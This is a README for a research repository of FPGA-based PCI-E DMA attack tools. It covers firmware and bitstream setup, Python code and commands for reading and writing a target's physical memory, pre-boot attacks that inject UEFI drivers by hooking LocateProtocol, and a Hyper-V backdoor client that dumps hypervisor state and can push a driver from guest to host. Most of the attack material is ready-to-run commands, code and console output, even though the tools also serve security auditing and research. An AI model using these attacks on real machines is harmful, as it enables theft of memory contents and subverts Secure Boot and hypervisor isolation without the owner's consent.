This repository contains a set of tools and proof of concepts related to PCI-E bus and DMA attacks. It includes HDL design which implements software controllable PCI-E gen 1.1 endpoint device for Xilinx SP605 Evaluation Kit with Spartan-6 FPGA. In comparison with popular USB3380EVB this design allows to operate with raw Transaction Level Packets (TLP) of PCI-E bus and perform full 64-bit memory read/write operations. It's early version of my first much or less complicated FPGA project, so the speed is quite slow (around 1-2 Mb/s), but in upcoming releases it will be significantly increased by connecting PCI-E endpoint to MicroBlaze soft processor with AXI DMA engine. However, even such low speed is more than enough for reliable implementation of various practical attacks over PCI-E bus: to demonstrate applied use cases of the design, there's a tool for pre-boot DMA attacks on UEFI based machines which allow executing arbitrary UEFI DXE drivers during platform init. Another example shows how to use pre-boot DMA attacks to inject Hyper-V VM exit handler backdoor into the virtualization-based security enabled Windows 10 Enterprise running on UEFI Secure Boot enabled platform. Provided Hyper-V backdoor PoC might be useful for reverse engineering and exploit development purposes, it provides an interface for inspecting of hypervisor state (VMCS, physical/virtual memory, registers, etc.) from guest partition and perform the guest to host VM escape attacks.
-
s6_pcie_microblaze.xise− Xilinx ISE project file. -
microblaze/pcores/axis_pcie_v1_00_a− Custom peripheral module which allows connecting PCI Express integrated endpoint block of Spartan-6 FPGA as raw TLP stream to MicroBlaze soft processor core. -
sdk/srec_bootloader_0− Simple bootloader for MicroBlaze soft processor, it using SREC image format and onboard linear flash memory of SP605 to load and store main MicroBlaze program. -
sdk/main_0− Main program for MicroBlaze soft processor, it forwards raw TLP packets of PCI-E bus into the TCP connection using onboard Ethernet port of SP605 and lwIP network stack. -
python/pcie_lib.py− Python library that talks over the network to main MicroBlaze program running on SP605 board. -
python/pcie_mem.py− Command line program that dumps host RAM into the screen or output file by sending MRd TLPs. -
python/pcie_mem_scan.py− Command line program that scans target host for physical memory ranges accessible over PCI-E bus, it's useful for a security audit of IOMMU enabled platforms (examples: 1, 2, 3, 4). -
python/uefi_backdoor_simple.py− Command line program for pre-boot DMA attack which injects dummy UEFI driver into the target. -
python/uefi_backdoor_hv.py− Command line program for pre-boot DMA attack which injects Hyper-V VM exit handler backdoor into the target. -
python/payloads/DmaBackdoorSimple− Dummy UEFI DXE driver. -
python/payloads/DmaBackdoorHv− UEFI DXE driver which implements Hyper-V backdoor and backdoor client.
Ready to use FPGA bitstream files s6_pcie_microblaze.mcs and s6_pcie_microblaze.bin can be downloaded here.
Xilinx UG526 document also known as SP605 Hardware User Guide is your best friend if you want to know more details about usage and configuration of this nice board.
-

To load bitstream from onboard SPI flash chip you need to configure SP605 by turning
SW1switches into the 1-ON, 2-OFF position. -
Now you have to write FPGA bitstream into the SPI flash. Use
s6_pcie_microblaze.mcsfile if you want to do it over JTAG with the help of Xilinx iMPACT utility (see this tutorial), ors6_pcie_microblaze.binif you're going to use external SPI programmer connected toJ17header of SP605 (which is the most faster and convenient way).
In case of flashrom compatible external SPI programmer you can use flash_to_spi.py program as a flashrom wrapper:
# ./flash_to_spi.py s6_pcie_microblaze.bin
Using region: "main".
Calibrating delay loop... OK.
Found Winbond flash chip "W25Q64.V" (8192 kB, SPI) on linux_spi.
Reading old flash chip contents... done.
Erasing and writing flash chip...
Warning: Chip content is identical to the requested image.
Erase/write done.
- Bitstream which was written into the SPI flash in previous step includes a bootloader for MicroBlaze core (see bootloader.c for more details). This bootloader allows to configure board options and write main program into the linear flash.
To boot MicroBlaze into the update mode you have to disconnect SPI programmer and power up the board holding SW4 pushbutton switch, release SW4 when DS6 LED indicating active update mode turns on.
- To write the main program (see main.c for more details) into the linear flash connect your computer to UART bridge USB port of SP605 and run
bootloaderctl.pyprogram with--flashoption:
# easy_install pyserial
# ./python/bootloaderctl.py /dev/ttyUSB0 --flash sdk/main_0/Debug/main_0.srec
[+] Opening device "/dev/ttyUSB0"...
[+] Flasing 339852 bytes from "sdk/main_0/Debug/main_0.srec"...
Erasing flash...
Writing 0x100 bytes at 0x00100000
Writing 0x100 bytes at 0x00100100

...

Writing 0x100 bytes at 0x00152e00
Writing 0x8c bytes at 0x00152f00
[+] DONE
- To configure board network settings run
bootloaderctl.pyprogram with--configoption:
# ./python/bootloaderctl.py /dev/ttyUSB0 --config 192.168.2.247:255.255.255.0:192.168.2.1:28472
[+] Opening device "/dev/ttyUSB0"...
[+] Updating board settings...

 Address: 192.168.2.247
 Netmask: 255.255.255.0
 Gateway: 192.168.2.1
    Port: 28472

Erasing flash...
Writing 0x12 bytes at 0x00000000
[+] DONE
- Now you can exit from the update mode and boot main MicroBlaze program from linear flash:
# ./python/bootloaderctl.py /dev/ttyUSB0 --boot
[+] Opening device "/dev/ttyUSB0"...
[+] Exitting from update mode...

SREC Bootloader
Loading SREC image from flash at address: 42000000
Executing program starting at address: 00000000
Loading settings from flash...
[+] Address: 192.168.2.247
[+] Netmask: 255.255.255.0
[+] Gateway: 192.168.2.1
auto-negotiated link speed: 100
start_application(): TCP server is started at port 28472
Main program prints it's error messages into the onboard UART, you can use --console option of bootloaderctl.py to monitor those messages in real time.
-
Connect SP605 to the PCI-E slot of the target computer and turn the computer on. When PCI-E link was sucessfully established SP605 will fire
DS3andDS4LEDs. -
Run
lspcicommand on target computer to ensure that it is seeing your board as PCI-E device:
# lspci | grep Xilinx
01:00.0 Ethernet controller: Xilinx Corporation Default PCIe endpoint ID
JTAG related notes: SP605 has onboard USB to JTAG interface compatible with iMPACT and others Xilinx tools. However, it's not very good so if you're planning to use onboard JTAG to program SPI flash like it was described in Xilinx tutorial you have to do the following things:
-
Remove any hardware connected to the FMC slot of SP605 while working with JTAG.
-
In Xilinx iMPACT settings configure JTAG interface to use 750 KHz speed (on more higher speed it works unstable).
Xilinx SP605 board is also can be connected to the Thunderbolt 2/3 external port of the target computer using Thunderbolt to PCI-E expansion chassis. Please note, that SP605 is relatively large board so it might not fit into some of the chassis. For example, I'm using HighPoint RocketStor 6361A Thunderbolt 2 enclosure which works fine with my MacBook Pro:

Python tools to interact with the board and tiny implementation of PCI-E link layer are located in python folder. Because main MicroBlaze program uses TCP to transfer TLP packets no any drivers or 3rd party dependencies needed, you can use provided Python code on any operating system.
To set up target board IP address and port edit PCIE_TO_TCP_ADDR variable in python/pcie_lib_config.py file.
Information about PCI-E device implemented by provided FPGA bitstream (just like it seeing by target computer):
$ lspci -vvs 01:00.0
01:00.0 Ethernet controller: Xilinx Corporation Default PCIe endpoint ID
    Subsystem: Xilinx Corporation Default PCIe endpoint ID
    Control: I/O- Mem- BusMaster- SpecCycle- MemWINV- VGASnoop- ParErr- Stepping- SERR- FastB2B- DisINTx-
    Status: Cap+ 66MHz- UDF- FastB2B- ParErr- DEVSEL=fast >TAbort- <TAbort- <MAbort- >SERR- <PERR- INTx-
    Interrupt: pin A routed to IRQ 11
    Region 0: Memory at f7d00000 (32-bit, non-prefetchable) [disabled] [size=1M]
    Capabilities: [40] Power Management version 3
        Flags: PMEClk- DSI- D1+ D2+ AuxCurrent=0mA PME(D0+,D1+,D2+,D3hot+,D3cold-)
        Status: D0 NoSoftRst+ PME-Enable- DSel=0 DScale=0 PME-
    Capabilities: [48] MSI: Enable- Count=1/1 Maskable- 64bit+
        Address: 0000000000000000  Data: 0000
    Capabilities: [58] Express (v1) Endpoint, MSI 00
        DevCap: MaxPayload 512 bytes, PhantFunc 0, Latency L0s unlimited, L1 unlimited
            ExtTag- AttnBtn- AttnInd- PwrInd- RBE+ FLReset-
        DevCtl: Report errors: Correctable- Non-Fatal- Fatal- Unsupported-
            RlxdOrd- ExtTag- PhantFunc- AuxPwr- NoSnoop+
            MaxPayload 128 bytes, MaxReadReq 512 bytes
        DevSta: CorrErr+ UncorrErr- FatalErr+ UnsuppReq- AuxPwr- TransPend-
        LnkCap: Port #0, Speed 2.5GT/s, Width x1, ASPM L0s, Latency L0 unlimited, L1 unlimited
            ClockPM- Surprise- LLActRep- BwNot-
        LnkCtl: ASPM Disabled; RCB 64 bytes Disabled- Retrain- CommClk-
            ExtSynch- ClockPM- AutWidDis- BWInt- AutBWInt-
        LnkSta: Speed 2.5GT/s, Width x1, TrErr- Train- SlotClk- DLActive- BWMgmt- ABWMgmt-
    Capabilities: [100 v1] Device Serial Number 00-00-00-01-01-00-0a-35
Example of PCI-E device as it shown in Apple macOS hardware information when connected to the Thunderbolt 2 port of MacBook Pro:

Dumping 0x80 bytes of target computer physical memory at zero address:
$ DEBUG_TLP=1 ./pcie_mem.py 0x0 0x80
TLP TX: size = 0x04, source = 01:00.0, type = MRd64
        tag = 0x00, bytes = 0x84, addr = 0x00000000

        0x20000021 0x010000ff 0x00000000 0x00000000

TLP RX: size = 0x23, source = 00:00.0, type = CplD
        tag = 0x00, bytes = 132, req = 01:00.0, comp = 00:00.0

        0x4a000020 0x00000084 0x01000000
        0xf3ee00f0 0xf3ee00f0 0xc3e200f0 0xf3ee00f0
        0xf3ee00f0 0x54ff00f0 0x053100f0 0xfe3000f0
        0xa5fe00f0 0xe40400e8 0xf3ee00f0 0xf3ee00f0
        0xf3ee00f0 0xf3ee00f0 0x57ef00f0 0x53ff00f0
        0x140000c0 0x4df800f0 0x41f800f0 0x59ec00f0
        0x39e700f0 0xd40600e8 0x2ee800f0 0xd2ef00f0
        0x00e000f0 0xf2e600f0 0x6efe00f0 0x53ff00f0
        0x53ff00f0 0xa4f000f0 0xc7ef00f0 0xb19900c0

TLP RX: size = 0x04, source = 00:00.0, type = CplD
        tag = 0x00, bytes = 4, req = 01:00.0, comp = 00:00.0

        0x4a000001 0x00000004 0x01000000
        0xf3ee00f0

00000000: f3 ee 00 f0 f3 ee 00 f0 c3 e2 00 f0 f3 ee 00 f0 | ................
00000010: f3 ee 00 f0 54 ff 00 f0 05 31 00 f0 fe 30 00 f0 | ....T....1...0..
00000020: a5 fe 00 f0 e4 04 00 e8 f3 ee 00 f0 f3 ee 00 f0 | ................
00000030: f3 ee 00 f0 f3 ee 00 f0 57 ef 00 f0 53 ff 00 f0 | ........W...S...
00000040: 14 00 00 c0 4d f8 00 f0 41 f8 00 f0 59 ec 00 f0 | ....M...A...Y...
00000050: 39 e7 00 f0 d4 06 00 e8 2e e8 00 f0 d2 ef 00 f0 | 9...............
00000060: 00 e0 00 f0 f2 e6 00 f0 6e fe 00 f0 53 ff 00 f0 | ........n...S...
00000070: 53 ff 00 f0 a4 f0 00 f0 c7 ef 00 f0 b1 99 00 c0 | S...............
Saving physical memory into the file:
./pcie_mem.py 0x14000000 0x8000 dumped.bin
[+] PCI-E link with target is up
[+] Device address is 01:00.0
[+] Reading 0x14000000
[+] Reading 0x14001000
[+] Reading 0x14002000
[+] Reading 0x14003000
[+] Reading 0x14004000
[+] Reading 0x14005000
[+] Reading 0x14006000
[+] Reading 0x14007000
[+] Reading 0x14008000
32768 bytes written into the dumped.bin
Provided Python software uses some environment variables to override values of certain options:
-
DEBUG_TLP− If set to1print TX and RX TLP packets dump into the standard output. -
TARGET_ADDR−<address>:<port>string to override IP address of the board specified inpython/pcie_lib_config.pyfile.
PCILeech is a powerful DMA attack software developed by @UlfFrisk, at this moment it supports Xilinx SP605 in USB 3 mode with custom bitstream and TCP mode with MicroBlaze based bitstream located in this repository. To use PCILeech with MicroBlaze based design you need to pass SP605_TCP value for -device option and specify device address with -device-addr and -device-port options.
Example:
> pcileech.exe dump -device sp605_tcp -device-addr 192.168.2.247 -device-port 28472 -max 0x1000
Python library pcie_lib.py provides low level API to send and receive PCE-E TLP requests, abstractions for different TLP types and high level physical memory access API.
The following program demonstrates how to work with raw TLPs using pcie_lib:
from pcie_lib import *

#
# Open PCI-E device, optional addr parameter overrides value specified in pcie_lib_config.py
# file or TARGET_ADDR environment variable
#
dev = TransactionLayer(addr = ( '192.168.2.247', 28472 ))

# get bus:device.function address of our PCI-E endpoint
bus_id = dev.get_bus_id()

#
# MRd TLP request which reads 1 dword of memory at address 0x1000
#
tlp_tx = [ 0x20000001,                   # TLP type and data size
           0x000000ff | (bus_id << 16),  # requester ID
           0x00000000,                   # high dword of physical memory address
           0x00001000 ]                  # low dword of physical memory address

# send TLP
dev.write(tlp_tx)

# receive root complex reply
tlp_rx = dev.read(raw = True)

# prints 4a000001 00000004 01000000 00000000
print('%.8x %.8x %.8x %.8x' % tuple(tlp_rx))

# check for CplD TLP format and type
assert (tlp_rx[0] >> 24) & 0xff == 0x4a

# print readed dword
print('%.8x' % tlp_rx[3])

dev.close()
Working with TLPs using more convenient high level abstractions:
# MRd TLP request which reads 1 dword of memory at address 0x1000
tlp_tx = dev.PacketMRd64(dev.bus_id, 0x1000, 4)

# send TLP
dev.write(tlp_tx)

# receive root complex reply
tlp_rx = dev.read()

# check for CplD TLP
assert isinstance(tlp_rx, dev.PacketCplD)

# print readed dword
print('%.8x' % tlp_rx.data[0])
Accessing physical memory:
# write bytes to memory
dev.mem_write(0x1000, '\xAA' * 0x10)

# write single qword/dword/word/byte to memory
dev.mem_write_8(0x1000, 0)
dev.mem_write_4(0x1000, 0)
dev.mem_write_2(0x1000, 0)
dev.mem_write_1(0x1000, 0)

# read bytes from memory
print(repr(dev.mem_read(0x1000, 0x10)))

# read single qword/dword/word/byte from memory
print('%.16x' % dev.mem_read_8(0x1000))
print('%.8x' % dev.mem_read_4(0x1000))
print('%.4x' % dev.mem_read_2(0x1000))
print('%.2x' % dev.mem_read_1(0x1000))Python program uefi_backdoor_simple.py injects dummy UEFI DXE driver located in payloads/DmaBackdoorSimple into the target using preboot DMA attack. It's usage:
-
Boot the MicroBlaze and connect SP605 to PCI-E port of target computer and Ethernet network.
-
Run the following command:
$ ./uefi_backdoor_simple.py payloads/DmaBackdoorSimple/DmaBackdoorSimple_X64.efi

- Power on the target computer, in case of successful attack in couple of seconds you will see debug messages screen of injected UEFI driver.
Example of debug messages on attack target screen:
Example of uefi_backdoor_simple.py console output:
[!] Bad MRd TLP completion received
[!] Bad MRd TLP completion received
[!] Bad MRd TLP completion received
[+] PCI-E link with target is up
[+] TSEG is somewhere around 0xd7000000
[+] PE image is at 0xd6260000
[+] EFI_SYSTEM_TABLE is at 0xd61eaf18
[+] EFI_BOOT_SERVICES is at 0xd680aa00
[+] EFI_BOOT_SERVICES.LocateProtocol() address is 0xd67e2c18
Backdoor image size is 0x1240
Backdoor entry RVA is 0x31c
Planting DXE stage driver at 0x10000...
Hooking LocateProtocol(): 0xd67e2c18 -> 0x0001031c
0.780202 sec.
[+] DXE driver was planted, waiting for backdoor init...
[+] DXE driver was executed
[+] DONE
Python program uefi_backdoor_hv.py injects Hyper-V VM exit handler backdoor located in UEFI driver payloads/DmaBackdoorHv. Usage:
./uefi_backdoor_hv.py payloads/DmaBackdoorHv/DmaBackdoorHv_X64.efi
[+] PCI-E link with target is up
[+] TSEG is somewhere around 0x8b800000
[+] PE image is at 0x88930000
[+] EFI_SYSTEM_TABLE is at 0x8b294f18
[+] EFI_BOOT_SERVICES is at 0x83201d60
[+] EFI_BOOT_SERVICES.LocateProtocol() address is 0x83209b88
Backdoor image size is 0x1c00
Backdoor entry RVA is 0xa30
Planting DXE stage driver at 0x10000...
Hooking LocateProtocol(): 0x83209b88 -> 0x00010a30
4.077459 sec.
[+] DXE driver was planted, waiting for backdoor init...
[+] DXE driver was executed
[+] Waiting for Hyper-V init...
[+] Hyper-V image entry was executed

              Winload CR3: 0x00000000001ab000
              Hyper-V CR3: 0x00000000007aa000
  Hyper-V VM exit handler: 0xfffff8000588c410
      Hyper-V image entry: 0xfffff800058ad3e0

[+] DONE

Example of Hyper-V debug messages on attack target screen during platform init:

Client program payloads/DmaBackdoorHv/backdoor_client.exe is used to interact with the Hyper-V backdoor from the guest partition. Check if backdoor is loaded:
> backdoor_client.exe 0
[+] Running on CPU #0
[+] VM exit backdoor is present

      Hypervisor CR0: 0x80010031
      Hypervisor CR3: 0x7aa000
      Hypervisor CR4: 0x42260
 Hypervisor IDT base: 0xfffff80005c78040 (limit = 0xffff)
  Hypervisor GS base: 0xfffff80005c7b000
     VM exit handler: 0xfffff8000588c410
       VM exit count: 0xeecbec

Press any key to quit...
Dumping VMCS structure of the current guest:
> backdoor_client.exe 0 --vmcs
[+] Running on CPU #0
[+] VMCS dump:

             GUEST_ES_SELECTOR: 0x2b
             GUEST_CS_SELECTOR: 0x33
             GUEST_SS_SELECTOR: 0x2b
             GUEST_DS_SELECTOR: 0x2b
             GUEST_FS_SELECTOR: 0x53
             GUEST_GS_SELECTOR: 0x2b
           GUEST_LDTR_SELECTOR: 0x0
             GUEST_TR_SELECTOR: 0x40
              HOST_ES_SELECTOR: 0x20
              HOST_CS_SELECTOR: 0x10
              HOST_SS_SELECTOR: 0x20
              HOST_DS_SELECTOR: 0x20
              HOST_FS_SELECTOR: 0x20
              HOST_GS_SELECTOR: 0x20
              HOST_TR_SELECTOR: 0x30
                   IO_BITMAP_A: 0x7a3000
              IO_BITMAP_A_HIGH: 0x0
                   IO_BITMAP_B: 0x7a4000
              IO_BITMAP_B_HIGH: 0x0
                  GUEST_PDPTE0: 0x20000000000
                  GUEST_PDPTE1: 0x60000010000
                  GUEST_PDPTE2: 0x40000000000
                  GUEST_PDPTE3: 0x0
                   EPT_POINTER: 0x145f101e

  ...
Dumping hypervisor IDT handlers:
> backdoor_client.exe 0 --idt
[+] Running on CPU #0
[+] Hypervisor IDT dump:

0000: 0xfffff80004250440
0001: 0xfffff800042504c0
0002: 0xfffff80004250540
0003: 0xfffff80004250880
0004: 0xfffff80004250780
0005: 0xfffff80004250800
0006: 0xfffff80004250900
0007: 0xfffff80004250a00
0008: 0xfffff80004251000
0009: 0xfffff80004250f80
000a: 0xfffff80004251080

...
Enumerate running guests:
> backdoor_client.exe 0 --ept-list
[+] Running on CPU #0
[+] Collecting EPT address list...
[+] Reading collected data from 0x2810...

  #00: VPID = 0x0001, EPT = 0x00000000145f101e
  #01: VPID = 0x0002, EPT = 0x00000000145e601e
  #02: VPID = 0x028d, EPT = 0x000000012800301e
  #03: VPID = 0x0001, EPT = 0x00000000145ed01e
Reading physical memory:
> backdoor_client.exe 0 --phys-read 0x2000 0x100
[+] Running on CPU #0
[+] Reading 0x100 bytes of physical memory at 0x2000
0000000000002000: eb 76 00 00 3f 00 10 20  00 00 00 00 00 00 00 00  | .v..?.. ........
0000000000002010: 00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  | ................
0000000000002020: 00 00 00 00 00 9b 20 00  00 00 00 00 00 00 00 00  | ...... .........
0000000000002030: ff ff 00 00 00 93 cf 00  00 00 00 00 00 00 00 00  | ................
0000000000002040: ff ff 00 00 00 9b cf 00  00 00 00 00 00 00 00 00  | ................
0000000000002050: cb 20 00 00 30 00 fd 20  00 00 10 00 00 00 00 00  | . ..0.. ........
0000000000002060: 60 d5 8a 05 00 f8 ff ff  00 a0 7a 00 00 00 00 00  | `.........z.....
0000000000002070: 04 00 00 00 01 00 00 00  fa 66 2b c0 8c c8 8e d8  | .........f+.....
0000000000002080: 66 be 70 00 00 00 67 66  c7 06 01 00 00 00 66 c1  | f.p...gf......f.
0000000000002090: e0 04 66 8b f8 66 67 0f  01 15 04 00 00 00 0f 20  | ..f..fg........
00000000000020a0: c0 66 83 c8 11 0f 22 c0  67 f6 05 74 00 00 00 01  | .f....".g..t....
00000000000020b0: 74 0f 66 b9 a0 01 00 00  0f 32 66 0f ba f2 22 0f  | t.f......2f...".
00000000000020c0: 30 b8 20 00 8e d8 66 67  ff 6f 50 c7 47 70 02 00  | 0. ...fg.oP.Gp..
00000000000020d0: 00 00 0f 20 e0 83 c8 20  0f 22 e0 8b 47 68 0f 22  | ... ... ."..Gh."
00000000000020e0: d8 b9 80 00 00 c0 0f 32  0d 00 01 00 00 0f 30 0f  | .......2......0.
00000000000020f0: 20 c0 0d 00 00 00 80 0f  22 c0 ff 6f 56 8b ff 48  |  ......."..oV..H
Translating guest physical address to host physical address:
> backdoor_client.exe 0 --phys-translate 0x145f1000 0x1d4bf0000
[+] Running on CPU #0
backdoor_phys_translate(): EPT PML4 is at 0x145f1000, VA is 0x1d4bf0000
EPT PML4E 0x145f1000[0x0]: 0x145f9007
EPT PDPTE 0x145f9000[0x7]: 0x150bf007
  EPT PDE 0x150bf000[0xa5]: 0x1d4a000b7

0x00000001d4bf0000 -> 0x00000001d4bf0000
Translating guest virtual address to host physical address:
> backdoor_client.exe 0 --virt-translate 0x1ab000 0xfffff8017d1d5000 0x145f1000
[+] Running on CPU #0
backdoor_virt_translate(): PML4 is at 0x1ab000, VA is 0xfffff8017d1d5000
backdoor_phys_translate(): EPT PML4 is at 0x145f1000, VA is 0x1abf80
EPT PML4E 0x145f1000[0x0]: 0x145f9007
EPT PDPTE 0x145f9000[0x0]: 0x14612007
  EPT PDE 0x14612000[0x0]: 0x212b4007
  EPT PTE 0x212b4000[0x1ab]: 0x85900000001ab037
PML4E 0x1ab000[0x1f0]: 0x1344063
backdoor_phys_translate(): EPT PML4 is at 0x145f1000, VA is 0x1344028
EPT PML4E 0x145f1000[0x0]: 0x145f9007
EPT PDPTE 0x145f9000[0x0]: 0x14612007
  EPT PDE 0x14612000[0x9]: 0x212a3007
  EPT PTE 0x212a3000[0x144]: 0x8590000001344037
PDPTE 0x1344000[0x5]: 0x1345063
backdoor_phys_translate(): EPT PML4 is at 0x145f1000, VA is 0x1345f40
EPT PML4E 0x145f1000[0x0]: 0x145f9007
EPT PDPTE 0x145f9000[0x0]: 0x14612007
  EPT PDE 0x14612000[0x9]: 0x212a3007
  EPT PTE 0x212a3000[0x145]: 0x8590000001345037
  PDE 0x1345000[0x1e8]: 0x1395063
backdoor_phys_translate(): EPT PML4 is at 0x145f1000, VA is 0x1395ea8
EPT PML4E 0x145f1000[0x0]: 0x145f9007
EPT PDPTE 0x145f9000[0x0]: 0x14612007
  EPT PDE 0x14612000[0x9]: 0x212a3007
  EPT PTE 0x212a3000[0x195]: 0x8590000001395037
  PTE 0x1395000[0x1d5]: 0x80000000033d5963
backdoor_phys_translate(): EPT PML4 is at 0x145f1000, VA is 0x33d5000
EPT PML4E 0x145f1000[0x0]: 0x145f9007
EPT PDPTE 0x145f9000[0x0]: 0x14612007
  EPT PDE 0x14612000[0x19]: 0x21283007
  EPT PTE 0x21283000[0x1d5]: 0x85900000033d5037

0xfffff8017d1d5000 -> 0x00000000033d5000
Also, backdoor_client.exe can inject dummy driver located in payloads/DmaBackdoorHv/backdoor_driver.sys from guest Hyper-V partition to host Hyper-V partition:
PCI Express is very complicated high speed bus so there's a lot of things that can go wrong. If DMA attack is not working on your setup you might check the following things to determine the exact problem:
-
DS3LED is on when physical PCI-E link is up andDS4is on when root complex had assigned bus:device.function address to our PCI-E endpoint. IfDS3is off it likely means physical connectivity issue − check your risers, cables, etc. IfDS3is on butDS4is off it means that you had to reboot your attack target or force PCI-E devices rescan on it's side. -
DS5LED is on during PCI-E bus reset, when it always on it means physical connectivity issue. -
If root complex sends Cpl TLP instead of CplD TLP in reply to memory read request it means that memory access was rejected because of invalid address or IOMMU enforced access cheks. Also typical x86 machine might not reply at all on memory read requests to some certain physical address space regions.
-
If software receiving inconsistent or invalid TLPs from root complex in reply to memory read requests you might try to set a smaller value of
